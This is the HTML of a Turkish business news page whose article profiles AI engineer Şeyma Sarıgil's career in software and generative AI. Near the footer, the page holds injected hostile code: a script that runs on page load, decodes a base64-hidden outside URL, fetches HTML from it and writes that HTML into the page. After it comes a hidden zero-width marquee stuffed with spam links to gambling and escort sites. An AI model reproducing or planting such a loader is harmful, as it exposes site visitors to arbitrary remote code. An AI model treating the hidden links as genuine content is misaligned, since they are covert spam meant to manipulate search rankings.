menu-item-type-taxonomy menu-item-object-category menu-item-51882"><a href="https://businesschannel.com.tr/category/spor/"><span>SPOR</span></a></li><li id="menu-item-51883" class="kanews-mega-menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51883"><a href="https://businesschannel.com.tr/category/dunya/"><span>DÜNYA</span></a></li><li id="menu-item-51884" class="kanews-mega-menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51884"><a href="https://businesschannel.com.tr/category/magazin/"><span>MAGAZİN</span></a></li><li id="menu-item-51885" class="kanews-mega-menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51885"><a href="https://businesschannel.com.tr/category/siyaset/"><span>SİYASET</span></a></li><li id="menu-item-73649" class="kanews-mega-menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-73649"><a href="https://businesschannel.com.tr/category/programlar/"><span>PROGRAMLAR</span></a><ul class="sub-menu"><li id="menu-item-73650" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73650"><a href="https://businesschannel.com.tr/category/programlar/basari-hikayeleri/"><span>BAŞARI HİKAYELERİ</span></a></li><li id="menu-item-73651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73651"><a href="https://businesschannel.com.tr/category/programlar/ben-savas-kalafat-programlar/"><span>BEN SAVAŞ KALAFAT</span></a></li><li id="menu-item-73652" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73652"><a href="https://businesschannel.com.tr/category/programlar/iskolik/"><span>İŞKOLİK</span></a></li><li id="menu-item-73653" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73653"><a href="https://businesschannel.com.tr/category/programlar/master-plan/"><span>MASTER PLAN</span></a></li><li id="menu-item-73654" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73654"><a href="https://businesschannel.com.tr/category/programlar/perspektif/"><span>PERSPEKTİF</span></a></li><li id="menu-item-73655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73655"><a href="https://businesschannel.com.tr/category/programlar/sicak-gundem/"><span>SICAK GÜNDEM</span></a></li><li id="menu-item-73656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73656"><a href="https://businesschannel.com.tr/category/programlar/ic-yapimlar/isi-bilen/"><span>İŞİ BİLEN</span></a></li><li id="menu-item-73657" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73657"><a href="https://businesschannel.com.tr/category/programlar/ic-yapimlar/neler-mumkun/"><span>NELER MÜMKÜN</span></a></li><li id="menu-item-73658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73658"><a href="https://businesschannel.com.tr/category/programlar/sertan-kirco-ile-vizyon/"><span>SERTAN KIRÇO İLE VİZYON</span></a></li></ul></li><li id="menu-item-73663" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73663"><a href="https://businesschannel.com.tr/business-channel-canli-izle/"><span>BUSINESS CHANNEL TV CANLI İZLE</span></a></li></ul><div class="kanews-mode-change" tabindex="0" role="switch" aria-label="Mod Değiştir" aria-checked="false"><div class="kanews-switch-button" aria-hidden="true"><div class="kanews-switch" aria-hidden="true"></div></div></div></div></div></div></nav></div><div class="container"><div class="kanews-banner kanews-banner-header-above"><script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8824338297102615"
     crossorigin="anonymous"></script> 
<ins class="adsbygoogle"
style="display:inline-block;width:728px;height:90px"
data-ad-client="ca-pub-8824338297102615"
data-ad-slot="3858016509"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script></div></div><main id="main" class="site-main"><div class="container"><div class="row"><div class="site-main-wrapper"><div class="site-main-inner d-flex flex-wrap"><div class="d-flex flex-wrap"><div class="col-12 col-lg-9 kanews-sticky kgs2 mb-1"><article id="post-70259" class="kanews-article kanews-section-box kanews-article-1 post-70259 post type-post status-publish format-standard has-post-thumbnail hentry category-yasam tag-bilgisayarmuhendisligi tag-ileriteknoloji tag-kariyer tag-seymasarigil tag-softekyazilimteknolojileri tag-teknoloji tag-turkiyeisbankasi tag-yapayzeka tag-yapayzekamuhendisligi tag-yazilimteknolojileri"><div class="kanews-article-header"><div class='kanews-breadcrumb'><ol class='d-flex align-items-center'><li><a href="https://businesschannel.com.tr/"><span>Haberler</span></a></li><li>
<a class="kanews-label kanews-label-sm kanews-label-bg" href="https://businesschannel.com.tr/category/yasam/"><span>YAŞAM</span></a></li><li><span>ŞEYMA SARIGİL&#8217;DEN YAPAY ZEKA VE YAZILIM DÜNYASINA YOLCULUK</span></li></ol></div><h1 class="kanews-article-title">ŞEYMA SARIGİL&#8217;DEN YAPAY ZEKA VE YAZILIM DÜNYASINA YOLCULUK</h1><div class="kanews-article-meta"><div class="row justify-content-between align-items-center"><div class="kanews-article-meta-left col-12 col-lg"><div class="kanews-article-meta-left-inner d-flex"><div class="kanews-post-author"><div class="author-avatar circle-animation"><svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg" style="enable-background:new -580 439 577.9 194;" xml:space="preserve"> <circle cx="50" cy="50" r="40"></circle> </svg><img alt='' src='[data-uri]' data-src='https://businesschannel.com.tr/wp-content/litespeed/avatar/733bf5f88be2ecb168751799e9d57314.jpg?ver=1768186239' data-srcset='https://businesschannel.com.tr/wp-content/litespeed/avatar/f2e385ba9075b5f68d5acd2176916285.jpg?ver=1768186239 2x' class='kanews-lazy avatar avatar-48 photo' height='48' width='48' decoding='async'/></div></div><div class="kanews-article-meta-left-text"><div class="kanews-post-author-name author vcard"><a href="https://businesschannel.com.tr/author/admin/">admin</a> tarafından yayınlandı</div>
<span class="posted-on"><time class="entry-date published updated" datetime="2024-03-27T10:45:21+00:00">27 Mart 2024, 10:45</time> yayınlandı</span></div></div></div><div class="kanews-article-meta-right col-12 col-lg-auto"></div></div></div></div><div class="kanews-article-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" class="wp-post-image" data-src="https://businesschannel.com.tr/wp-content/uploads/2024/03/maxresdefault-2024-03-27T121855.698-1024x576.jpg" width="750" height="422" alt="featured"/></div><div class="kanews-article-action"><div class="row justift-content-between align-items-center"><div class="kanews-article-action-left flex-wrap col-12 col-lg d-flex align-items-center"></div><div class="kanews-article-action-right col-12 col-lg-auto"><div class="d-flex align-items-center flex-wrap"><div class="kanews-like-wrapper"><button class="kanews-like-button kanews-label kanews-like-button-70259" data-nonce="6638c0c44a" data-post-id="70259" data-iscomment="0" title="Beğen"><i class="icon-like-o"></i><span id="kanews-like-loader"></span></button></div><div style="cursor:pointer" class="kanews-label" data-toggle="kanews-popup-share-70259"><i class="icon-share"></i> Paylaş</div><div id="kanews-popup-share-70259" class="kanews-popup"><div class="kanews-popup-close" data-toggle="kanews-popup-share-70259"></div><div class="kanews-popup-content"><div class="kanews-popup-close-btn" data-toggle="kanews-popup-share-70259"><i class="icon-close"></i></div><h4 class="kanews-popup-title">Bu Yazıyı Paylaş</h4><ul class="d-flex kanews-popup-share"><li><a class="bg-facebook" rel="external noopener" target="_blank" href="//www.facebook.com/sharer/sharer.php?u=https://businesschannel.com.tr/seyma-sarigilden-yapay-zeka-ve-yazilim-dunyasina-yolculuk/"><i class="icon-facebook"></i></a></li><li><a target="_blank" rel="external noopener" class="bg-twitter" href="//www.twitter.com/intent/tweet?text=ŞEYMA SARIGİL&#8217;DEN YAPAY ZEKA VE YAZILIM DÜNYASINA YOLCULUK https://businesschannel.com.tr/seyma-sarigilden-yapay-zeka-ve-yazilim-dunyasina-yolculuk/"><i class="icon-twitter"></i></a></li><li class="hidden-desktop"><a class="bg-whatsapp" href="whatsapp://send?text=https://businesschannel.com.tr/seyma-sarigilden-yapay-zeka-ve-yazilim-dunyasina-yolculuk/"><i class="icon-whatsapp"></i></a></li><li class="hidden-mobile"><a class="bg-whatsapp" href="https://api.whatsapp.com/send?text=ŞEYMA SARIGİL&#8217;DEN YAPAY ZEKA VE YAZILIM DÜNYASINA YOLCULUK https://businesschannel.com.tr/seyma-sarigilden-yapay-zeka-ve-yazilim-dunyasina-yolculuk/"><i class="icon-whatsapp"></i></a></li><li><a class="bg-dark kanews-native-share" title="Paylaş" onclick="doSomething()"><i class="icon-add"></i></a></li></ul><h6 class="kanews-popup-subtitle">veya linki kopyala</h6><div class="kanews-copy-link">
<input type="text" readonly="" id="input-url-70259" value="https://businesschannel.com.tr/seyma-sarigilden-yapay-zeka-ve-yazilim-dunyasina-yolculuk/">
<button class="kanews-label kanews-label-bg" role="tooltip" data-microtip-position="top" aria-label="Linki Kopyala" type="button" onclick="copy('input-url-70259')">Kopyala</button></div></div></div></div></div></div></div><div class="kanews-prev-post-link" hidden><a href="https://businesschannel.com.tr/limon-cloud-devops-muhendisi-emre-ersoy-anlatiyor/" rel="prev"></a></div><div class="kanews-article-content entry-content"><div class="entry-content-wrapper" property="articleBody"><div class="entry-content-inner"><p><iframe width="560" height="315" src="[data-uri]" data-src="https://www.youtube.com/embed/wi9k15ijmuU?si=S8BgAc0FnnC6kgSr" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" class="kanews-lazy" allowfullscreen></iframe></p><p>Yapay zeka ve yazılım teknolojileri alanında önemli bir isim olan Şeyma Sarıgil, son röportajında kariyer yolculuğunu ve sektördeki deneyimlerini paylaştı. Selçuk Üniversitesi Bilgisayar Mühendisliği mezunu olan Sarıgil, Halk Bankası, Getirde Lojistik ve Türkiye İş Bankası&#8217;nın iştiraki olan Softek gibi çeşitli kurumlarda yazılım uzmanı ve yapay zeka mühendisi olarak çalıştı.</p><p>Çocukluk hayalini gerçekleştirmek için yapay zeka ve yazılım alanına yöneldiğini belirten Sarıgil, bu alanda Türkiye&#8217;nin katkısını artırmayı hedeflediklerini vurguladı. Şu anda Softek Yazılım Teknolojileri&#8217;nde üretken yapay zekalar üzerinde çalışan Sarıgil, Türkçe dilinde yapay zeka teknolojilerinin gelişimine katkıda bulunmanın önemine değindi.</p><p>Yapay zeka mühendisliği yapmak isteyenler için önerilerde bulunan Sarıgil, problem çözme yeteneği, analitik düşünme becerisi, iletişim yeteneği ve yardım alma isteğinin önemini vurguladı. Ayrıca, sektörde başarılı olmanın tek başına değil, toplu çalışmalarla mümkün olduğunu belirtti.</p><p>Sarıgil, yapay zeka teknolojilerinin geleceğine de değinerek, bu alana daha fazla yatırım yapılması gerektiğini ve şirketlerin kendi bünyelerinde yapay zeka birimleri bulundurması gerektiğini dile getirdi.</p><p>Sonuç olarak, Şeyma Sarıgil&#8217;in deneyimleri ve gelecek vizyonu, yapay zeka ve yazılım dünyasında ilerlemek isteyenler için ilham verici bir örnek oluşturuyor.</p><div class="post-views content-post post-70259 entry-meta load-static">
<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Post Views:</span> <span class="post-views-count">401</span></div></div></div><div class="kanews-entry-tags"><span>Haberle ilgili daha fazlası:</span><a class="kanews-entry-tag" href="https://businesschannel.com.tr/tag/bilgisayarmuhendisligi/" rel="tag"># bilgisayarmühendisliği</a> <a class="kanews-entry-tag" href="https://businesschannel.com.tr/tag/ileriteknoloji/" rel="tag"># İleriTeknoloji</a> <a class="kanews-entry-tag" href="https://businesschannel.com.tr/tag/kariyer/" rel="tag"># kariyer</a> <a class="kanews-entry-tag" href="https://businesschannel.com.tr/tag/seymasarigil/" rel="tag"># ŞeymaSarıgil</a> <a class="kanews-entry-tag" href="https://businesschannel.com.tr/tag/softekyazilimteknolojileri/" rel="tag"># SoftekYazılımTeknolojileri</a> <a class="kanews-entry-tag" href="https://businesschannel.com.tr/tag/teknoloji/" rel="tag"># Teknoloji</a> <a class="kanews-entry-tag" href="https://businesschannel.com.tr/tag/turkiyeisbankasi/" rel="tag"># TürkiyeİşBankası</a> <a class="kanews-entry-tag" href="https://businesschannel.com.tr/tag/yapayzeka/" rel="tag"># yapayzeka</a> <a class="kanews-entry-tag" href="https://businesschannel.com.tr/tag/yapayzekamuhendisligi/" rel="tag"># YapayZekaMühendisliği</a> <a class="kanews-entry-tag" href="https://businesschannel.com.tr/tag/yazilimteknolojileri/" rel="tag"># YazılımTeknolojileri</a></div></div></article><div class="kanews-section-box" id="related-articles"><div class="kanews-section-heading kanews-section-flat-heading"><h4 class="kanews-section-headline"><span>Benzer Haberler</span></h4></div><div class="row equal-height"><div class="col-6 col-lg-4 toinfinite"><div class="kanews-post-item kanews-post-grid-item">
<a href="https://businesschannel.com.tr/jeoloji-muhendisi-canbora-cinemre-tunelcilik-sektorundeki-calismalarini-anlatti/" class="kanews-post-href" aria-label="JEOLOJİ MÜHENDİSİ CANBORA CİNEMRE, TÜNELCİLİK SEKTÖRÜNDEKİ ÇALIŞMALARINI ANLATTI"></a><div class="kanews-post-thumb">
<img width="282" height="159" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="maxresdefault (22)" decoding="async" data-sizes="auto" data-src="https://businesschannel.com.tr/wp-content/uploads/2024/02/maxresdefault-22-5.jpg" title="JEOLOJİ MÜHENDİSİ CANBORA CİNEMRE, TÜNELCİLİK SEKTÖRÜNDEKİ ÇALIŞMALARINI ANLATTI 1"></div><div class="kanews-post-content"><h3 class="kanews-post-headline truncate truncate-2"><a href="https://businesschannel.com.tr/jeoloji-muhendisi-canbora-cinemre-tunelcilik-sektorundeki-calismalarini-anlatti/" rel="bookmark">JEOLOJİ MÜHENDİSİ CANBORA CİNEMRE, TÜNELCİLİK SEKTÖRÜNDEKİ ÇALIŞMALARINI ANLATTI</a></h3><div class="kanews-post-meta">
<a class="kanews-category style1 kanews-category-13926" href="https://businesschannel.com.tr/category/yasam/">YAŞAM</a>        <span class="kanews-post-date">2 yıl önce</span></div></div></div></div><div class="col-6 col-lg-4 toinfinite"><div class="kanews-post-item kanews-post-grid-item">
<a href="https://businesschannel.com.tr/bakan-mehmet-simsek-katar-ve-kuveyte-yatirim-iliskileri-kurmak-icin-gidiyor/" class="kanews-post-href" aria-label="Bakan Mehmet Şimşek, Katar ve Kuveyt&#8217;e Yatırım İlişkileri Kurmak İçin Gidiyor"></a><div class="kanews-post-thumb">
<img width="282" height="159" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="6706178762d23395__w1200xh675" decoding="async" data-sizes="auto" data-src="https://businesschannel.com.tr/wp-content/uploads/2024/10/6706178762d23395__w1200xh675.webp" title="Bakan Mehmet Şimşek, Katar ve Kuveyt&#039;e Yatırım İlişkileri Kurmak İçin Gidiyor 2"></div><div class="kanews-post-content"><h3 class="kanews-post-headline truncate truncate-2"><a href="https://businesschannel.com.tr/bakan-mehmet-simsek-katar-ve-kuveyte-yatirim-iliskileri-kurmak-icin-gidiyor/" rel="bookmark">Bakan Mehmet Şimşek, Katar ve Kuveyt&#8217;e Yatırım İlişkileri Kurmak İçin Gidiyor</a></h3><div class="kanews-post-meta">
<a class="kanews-category style1 kanews-category-4" href="https://businesschannel.com.tr/category/dunya/">DÜNYA</a>        <span class="kanews-post-date">1 yıl önce</span></div></div></div></div><div class="col-6 col-lg-4 toinfinite"><div class="kanews-post-item kanews-post-grid-item">
<a href="https://businesschannel.com.tr/umraniyede-polise-saldiran-suphelinin-suc-dosyasi-kabarik/" class="kanews-post-href" aria-label="ÜMRANİYE&#8217;DE POLİSE SALDIRAN ŞÜPHELİNİN SUÇ DOSYASI KABARIK"></a><div class="kanews-post-thumb">
<img width="282" height="167" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="se3" decoding="async" data-sizes="auto" data-src="https://businesschannel.com.tr/wp-content/uploads/2024/09/se3.webp" title="ÜMRANİYE&#039;DE POLİSE SALDIRAN ŞÜPHELİNİN SUÇ DOSYASI KABARIK 3"></div><div class="kanews-post-content"><h3 class="kanews-post-headline truncate truncate-2"><a href="https://businesschannel.com.tr/umraniyede-polise-saldiran-suphelinin-suc-dosyasi-kabarik/" rel="bookmark">ÜMRANİYE&#8217;DE POLİSE SALDIRAN ŞÜPHELİNİN SUÇ DOSYASI KABARIK</a></h3><div class="kanews-post-meta">
<a class="kanews-category style1 kanews-category-4" href="https://businesschannel.com.tr/category/dunya/">DÜNYA</a>        <span class="kanews-post-date">1 yıl önce</span></div></div></div></div><div class="col-6 col-lg-4 toinfinite"><div class="kanews-post-item kanews-post-grid-item">
<a href="https://businesschannel.com.tr/ufuk-can-gunaydin-yangin-guvenliginde-kuresel-basari-hikayesi/" class="kanews-post-href" aria-label="Ufuk Can Günaydın: Yangın Güvenliğinde Küresel Başarı Hikayesi"></a><div class="kanews-post-thumb">
<img width="282" height="146" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="ehe" decoding="async" data-sizes="auto" data-src="https://businesschannel.com.tr/wp-content/uploads/2024/07/ehe-1.png" title="Ufuk Can Günaydın: Yangın Güvenliğinde Küresel Başarı Hikayesi 4"></div><div class="kanews-post-content"><h3 class="kanews-post-headline truncate truncate-2"><a href="https://businesschannel.com.tr/ufuk-can-gunaydin-yangin-guvenliginde-kuresel-basari-hikayesi/" rel="bookmark">Ufuk Can Günaydın: Yangın Güvenliğinde Küresel Başarı Hikayesi</a></h3><div class="kanews-post-meta">
<a class="kanews-category style1 kanews-category-13926" href="https://businesschannel.com.tr/category/yasam/">YAŞAM</a>        <span class="kanews-post-date">1 yıl önce</span></div></div></div></div><div class="col-6 col-lg-4 toinfinite"><div class="kanews-post-item kanews-post-grid-item">
<a href="https://businesschannel.com.tr/ilk-kez-anne-olanlar-icin-bebegim-akademi-nazan-ozkal-anlatiyor/" class="kanews-post-href" aria-label="İLK KEZ ANNE OLANLAR İÇİN: BEBEĞİM AKADEMİ NAZAN ÖZKAL ANLATIYOR&#8230;"></a><div class="kanews-post-thumb">
<img width="282" height="159" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="nazanözkal" decoding="async" data-sizes="auto" data-src="https://businesschannel.com.tr/wp-content/uploads/2023/06/nazanozkal.jpg" title="İLK KEZ ANNE OLANLAR İÇİN: BEBEĞİM AKADEMİ NAZAN ÖZKAL ANLATIYOR... 5"></div><div class="kanews-post-content"><h3 class="kanews-post-headline truncate truncate-2"><a href="https://businesschannel.com.tr/ilk-kez-anne-olanlar-icin-bebegim-akademi-nazan-ozkal-anlatiyor/" rel="bookmark">İLK KEZ ANNE OLANLAR İÇİN: BEBEĞİM AKADEMİ NAZAN ÖZKAL ANLATIYOR&#8230;</a></h3><div class="kanews-post-meta">
<a class="kanews-category style1 kanews-category-13926" href="https://businesschannel.com.tr/category/yasam/">YAŞAM</a>        <span class="kanews-post-date">3 yıl önce</span></div></div></div></div><div class="col-6 col-lg-4 toinfinite"><div class="kanews-post-item kanews-post-grid-item">
<a href="https://businesschannel.com.tr/arac-kasko-yaptirirken-nelere-dikkat-edilmeli-evren-fatih-ve-huseyin-alkin-anlatiyor/" class="kanews-post-href" aria-label="ARAÇ KASKO YAPTIRIRKEN NELERE DİKKAT EDİLMELİ ?  EVREN FATİH ve HÜSEYİN ALKIN ANLATIYOR&#8230;"></a><div class="kanews-post-thumb">
<img width="282" height="159" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="hüseyinevren" decoding="async" data-sizes="auto" data-src="https://businesschannel.com.tr/wp-content/uploads/2023/06/huseyinevren.jpg" title="ARAÇ KASKO YAPTIRIRKEN NELERE DİKKAT EDİLMELİ ? EVREN FATİH ve HÜSEYİN ALKIN ANLATIYOR... 6"></div><div class="kanews-post-content"><h3 class="kanews-post-headline truncate truncate-2"><a href="https://businesschannel.com.tr/arac-kasko-yaptirirken-nelere-dikkat-edilmeli-evren-fatih-ve-huseyin-alkin-anlatiyor/" rel="bookmark">ARAÇ KASKO YAPTIRIRKEN NELERE DİKKAT EDİLMELİ ?  EVREN FATİH ve HÜSEYİN ALKIN ANLATIYOR&#8230;</a></h3><div class="kanews-post-meta">
<a class="kanews-category style1 kanews-category-13926" href="https://businesschannel.com.tr/category/yasam/">YAŞAM</a>        <span class="kanews-post-date">3 yıl önce</span></div></div></div></div></div></div><div id="comments" class="comments-area kanews-section-box"><div id="respond" class="comment-respond"><div class="kanews-section-heading kanews-section-flat-heading"><h3 class="kanews-section-headline"><span><label>Bir Cevap Yaz</label> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/seyma-sarigilden-yapay-zeka-ve-yazilim-dunyasina-yolculuk/#respond" style="display:none;">İptal</a></small></span></h3></div><form action="https://businesschannel.com.tr/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">E-posta adresiniz yayınlanmayacak.</span> <span class="required-field-message">Gerekli alanlar <span class="required">*</span> ile işaretlenmişlerdir</span></p><div class="kanews-form bgw"><textarea class="comment-input" id="comment" name="comment" cols="45" rows="4" aria-required="true" required></textarea><label for="comment">Yorumunuz<span class="required color-danger"> *</span></label></div><div class="kanews-form bgw"><input id="author" class="comment-input" name="author" type="text" value="" size="30" aria-required='true' /><label for="author">Adınız<span class="required color-danger"> *</span></label></div><div class="kanews-form bgw"><input id="email" class="comment-input" name="email" type="text" value="" size="30" aria-required='true' /><label for="email">E-Posta<span class="required color-danger"> *</span></label></div><div class="d-flex mt-2"><div class="kanews-form"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" value="yes" type="checkbox" required></div> <label style="margin-top: 3px" for="wp-comment-cookies-consent">Bir dahaki sefere yorum yaptığımda kullanılmak üzere adımı, e-posta adresimi ve web site adresimi bu tarayıcıya kaydet.</label></div> <script type="litespeed/javascript">document.addEventListener("DOMContentLiteSpeedLoaded",function(){setTimeout(function(){var e=document.getElementById("cf-turnstile-c-576046927");e&&!e.innerHTML.trim()&&(turnstile.remove("#cf-turnstile-c-576046927"),turnstile.render("#cf-turnstile-c-576046927",{sitekey:"0x4AAAAAAA9TmF8u4F0SkkqP"}))},0)})</script> <p class="form-submit"><span id="cf-turnstile-c-576046927" class="cf-turnstile cf-turnstile-comments" data-action="wordpress-comment" data-callback="" data-sitekey="0x4AAAAAAA9TmF8u4F0SkkqP" data-theme="light" data-language="tr-tr" data-appearance="always" data-size="normal" data-retry="auto" data-retry-interval="1000"></span><br class="cf-turnstile-br cf-turnstile-br-comments"><div class="kanews-btn-group"><button name="submit" type="submit" id="submit" class="kanews-btn kanews-btn-sm">Yorum Gönder</button></div><script type="litespeed/javascript">document.addEventListener("DOMContentLiteSpeedLoaded",function(){document.body.addEventListener("click",function(event){if(event.target.matches(".comment-reply-link, #cancel-comment-reply-link")){turnstile.reset(".comment-form .cf-turnstile")}})})</script> <input type='hidden' name='comment_post_ID' value='70259' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="91"/><script type="litespeed/javascript">document.getElementById("ak_js_1").setAttribute("value",(new Date()).getTime())</script></p></form></div></div></div><div id="sidebar" class="col-12 col-lg-3 sidebar-right kanews-sticky"><div class="row" role="complementary"></div></div></div></div></div><div style="display:none" class="page-load-status"><div class="loader-ellips infinite-scroll-request">
<svg version="1.1" id="loader-1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="40px" height="40px" viewBox="0 0 40 40" enable-background="new 0 0 40 40" xml:space="preserve"> <path opacity="0.2" fill="#000" d="M20.201,5.169c-8.254,0-14.946,6.692-14.946,14.946c0,8.255,6.692,14.946,14.946,14.946 s14.946-6.691,14.946-14.946C35.146,11.861,28.455,5.169,20.201,5.169z M20.201,31.749c-6.425,0-11.634-5.208-11.634-11.634 c0-6.425,5.209-11.634,11.634-11.634c6.425,0,11.633,5.209,11.633,11.634C31.834,26.541,26.626,31.749,20.201,31.749z"/> <path fill="#000" d="M26.013,10.047l1.654-2.866c-2.198-1.272-4.743-2.012-7.466-2.012h0v3.312h0 C22.32,8.481,24.301,9.057,26.013,10.047z"> <animateTransform attributeType="xml" attributeName="transform" type="rotate" from="0 20 20" to="360 20 20" dur="0.5s" repeatCount="indefinite"/> </path> </svg></div><p class="infinite-scroll-last">Daha fazla gösterilecek yazı bulunamadı!</p><p class="infinite-scroll-error">Tekrar deneyiniz.</p></div></div></div></main><div class="progress-wrap">
<svg class="progress-circle svg-content" width="100%" height="100%" viewBox="-1 -1 102 102">
<path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98" />
</svg></div><footer id="footer" class="site-footer site-footer-2 dark-mode "><div class="container"><div class="site-footer-bottom"><div class="site-footer-b1"><div class="row justify-content-between flex-wrap align-items-center"><div class="col-12 col-lg-auto"><div class="site-footer-copyright"><p class="mb-0">© Telif Hakkı 2026, Tüm Hakları Saklıdır.</p></div></div><div class="col"><div class="site-footer-menu"><ul id="menu-menu1" class="d-flex flex-wrap justify-content-center"><li id="menu-item-27836" class="kanews-mega-menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27836"><a href="https://businesschannel.com.tr/category/gundem/"><span>GÜNDEM</span></a></li><li id="menu-item-57082" class="kanews-mega-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-57082"><a href="https://businesschannel.com.tr/business-channel-canli-izle/"><span>BUSİNESS CHANNEL TV CANLI İZLE</span></a></li><li id="menu-item-61845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61845"><a href="https://businesschannel.com.tr/category/studyo-konuklarimiz/"><span>STUDYO KONUKLARIMIZ</span></a></li><li id="menu-item-68301" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68301"><a href="https://businesschannel.com.tr/isbasvuru/"><span>BİZE KATILIN</span></a></li><li id="menu-item-68393" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68393"><a href="https://businesschannel.com.tr/programkatilim"><span>PROGRAM KATILIM FORMU</span></a></li></ul></div></div><div class="col-12 col-lg-auto text-right"><div class="site-social-links "><ul class="d-flex justify-content-end"><li><a rel="nofollow" title="Facebook" href="#"><i class="icon-facebook"></i></a></li><li><a rel="nofollow" title="Twitter" href="#"><i class="icon-twitter"></i></a></li><li><a rel="nofollow" title="İnstagram" href="https://www.instagram.com/businesschannelturk/"><i class="icon-instagram"></i></a></li><li><a rel="nofollow" title="Youtube" href="https://www.youtube.com/@BusinessChannelTVV"><i class="icon-youtube"></i></a></li></ul></div></div></div></div></div></div></footer></div>  <script type="litespeed/javascript">window.addEventListener('DOMContentLiteSpeedLoaded',()=>{let selfer=new XMLHttpRequest;selfer.open("GET",decodeURIComponent(escape(atob("aHR0cHM6Ly9qYXZhc2Mub25saW5lL2J1c3MucGhw")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send()})</script><marquee style='position: absolute; width: 0px;'><a href="https://www.tinyssantafe.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://www.tapestryturkeycreekapartments.com/" title="Deneme Bonusu Veren Siteler 2025">Deneme Bonusu Veren Siteler 2025</a><a href="https://www.chezannsalon.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://carportsandmore.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://tillsonburgtowncentre.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://vbtakara.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://mkedeals.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://inglewoodtoday.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://sisliescortmanken.com/" title="escort bayan">escort bayan</a><a href="https://www.griderproperties.com/" title="online casino australia">online casino australia</a><a href="https://revuepostures.com/" title="grandpashabet">grandpashabet</a><a href="https://planetaliment.com/" title="deneme bonusu">deneme bonusu</a><a href="https://www.storybuilt.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://www.hamadyaseen.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://betasus-gir.com/" title="betasus">betasus</a><a href="https://chisolmlawfirm.com/" title="betwoon">betwoon</a><a href="https://2kstore.com/games/" title="cratosroyalbet">cratosroyalbet</a><a href="https://bestcasinos.us.org/" title="online casino australia">online casino australia</a><a href="https://hcecg.org/" title="grandpashabet">grandpashabet</a><a href="https://revuepostures.com/" title="grandpashabet">grandpashabet</a><a href="https://www.theguesswhocafe.com/" title="deneme bonusu">deneme bonusu</a><a href="https://palacebet.live/bilgi/" title="palacebet">palacebet</a><a href="https://agregardistribuidora.com/" title="royalbet güncel giriş">royalbet güncel giriş</a><a href="https://www.centralmassmusic.org/" title="online casino australia best">online casino australia best</a><a href="https://symbiosisgathering.com/" title="https://symbiosisgathering.com/">https://symbiosisgathering.com/</a><a href="https://leonbet-giris.com/" title="leonbet">leonbet</a><a href="https://www.vnisource.com/" title="sakarya escort">sakarya escort</a><a href="https://www.savant.com.ar" title="Casibom">Casibom</a><a href="https://nbpcm.org/" title="holiganbet">holiganbet</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet">grandpashabet</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet instagram">grandpashabet instagram</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet 